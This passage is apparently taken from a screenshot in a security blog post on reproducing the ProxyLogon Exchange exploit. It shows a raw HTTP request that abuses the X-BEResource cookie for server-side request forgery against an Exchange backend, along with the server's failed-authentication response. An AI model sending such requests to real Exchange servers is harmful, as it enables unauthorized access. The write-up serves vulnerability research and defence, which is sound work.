 praetorian.com/blog/reproducing-proxylogon-exploit/
Alas! Our SSRF attempt “failed” due to a NegotiateSecurityContext error communicating with example.org. As it
turned out, this error was key to our understanding of the SSRF, as it demonstrated the fact that the HTTP Proxy
was attempting to authenticate via Kerberos to the backend server. By setting the hostname to the Exchange
server machine name, the Kerberos authentication succeeds and we can access endpoints as NT
AUTHORITY\SYTEM . With this information, we had enough to demonstrate SSRF with the following HTTP request…
Request
Pretty Raw \n Actions
1 POST /ecp/favicon.ico HTTP/1.1
2 Host: localhost
3 Cookie: X-BEResource=exvm.corp.contoso.com/autodiscover/autodiscover.xml#~1;
4 Content-Type: text/xml
5 Content-Length: 360
6
7 <Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
8 <Request>
9 <EMailAddress>
labsadmin@corp.contoso.com
</EMailAddress>
10 <AcceptableResponseSchema>
http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a
</AcceptableResponseSchema>
11 </Request>
12 </Autodiscover>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 440 Login Timeout
2 Content-Type: text/html
3 Set-Cookie: sessionid=; path=/; expires=Thu, 01-Jan-1970 00:00:00 GMT
4 Set-Cookie: cadata=; path=/; expires=Thu, 01-Jan-1970 00:00:00 GMT
5 Date: Mon, 08 Mar 2021 22:47:43 GMT
6 Content-Length: 154
Failed SSRF attempt due to backend authentication check.